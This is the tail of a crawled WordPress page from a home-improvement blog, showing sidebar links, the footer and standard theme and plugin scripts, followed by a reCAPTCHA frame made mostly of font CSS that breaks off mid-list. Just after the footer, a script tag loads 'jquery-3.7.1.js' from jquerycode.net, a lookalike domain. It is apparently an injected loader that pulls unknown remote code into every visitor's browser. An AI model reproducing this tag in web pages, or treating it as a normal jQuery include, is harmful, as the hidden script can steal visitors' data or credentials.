		<li><a href="https://szhomeart.com/why-should-you-consider-wheelchair-ramp-installation-in-tucson/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/08/Wheelchair-Ramp-Installation-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Wheelchair Ramp Installation" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2025/08/Wheelchair-Ramp-Installation-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/08/Wheelchair-Ramp-Installation-300x300.webp 300w, https://szhomeart.com/wp-content/uploads/2025/08/Wheelchair-Ramp-Installation-45x45.webp 45w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Wheelchair Ramp Installation"><span class="rpwwt-post-title">Why Should You Consider Wheelchair Ramp Installation in Tucson?</span></a></li>
		<li><a href="https://szhomeart.com/need-for-roof-repair-and-maintenance/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2017/12/Roof-Repair-and-Maintenance-300x300.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Roof Repair and Maintenance" decoding="async" loading="lazy" title="Roof Repair and Maintenance"><span class="rpwwt-post-title">Need for Roof Repair and Maintenance</span></a></li>
		<li><a href="https://szhomeart.com/elevate-your-home-with-luxurious-vertical-paintings-from-artur-art/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2023/09/Artur-review-test-150x150.png" class="attachment-150x150 size-150x150 wp-post-image" alt="Luxurious Vertical Paintings from Artur.art" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2023/09/Artur-review-test-150x150.png 150w, https://szhomeart.com/wp-content/uploads/2023/09/Artur-review-test-300x300.png 300w, https://szhomeart.com/wp-content/uploads/2023/09/Artur-review-test-45x45.png 45w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Artur review test"><span class="rpwwt-post-title">Elevate Your Home with Luxurious Vertical Paintings from Artur.art</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
        		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2025.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
    			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fairy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://szhomeart.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://szhomeart.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://szhomeart.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/szhomeart.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://szhomeart.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://szhomeart.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/js/RMFA-JS.min.js?ver=1.1.0" id="RMFA-js-js"></script>
<script src="https://szhomeart.com/wp-content/themes/fairy/js/navigation.js?ver=1.4.2" id="fairy-navigation-js"></script>
<script src="https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.4.2" id="theia-sticky-sidebar-js"></script>
<script src="https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.4.2" id="slick-js"></script>
<script src="https://szhomeart.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://szhomeart.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.4.2" id="fairy-custom-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeDj-IdAAAAAL44AxfpHlQE_W2ILjgDen1-4nUJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://szhomeart.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeDj-IdAAAAAL44AxfpHlQE_W2ILjgDen1-4nUJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://szhomeart.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://szhomeart.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://szhomeart.com/wp-includes/js/wp-emoji-loader.min.js
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDj-IdAAAAAL44AxfpHlQE_W2ILjgDen1-4nUJ&co=aHR0cHM6Ly9zemhvbWVhcnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pvte27gq676x
body_size: 49064
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 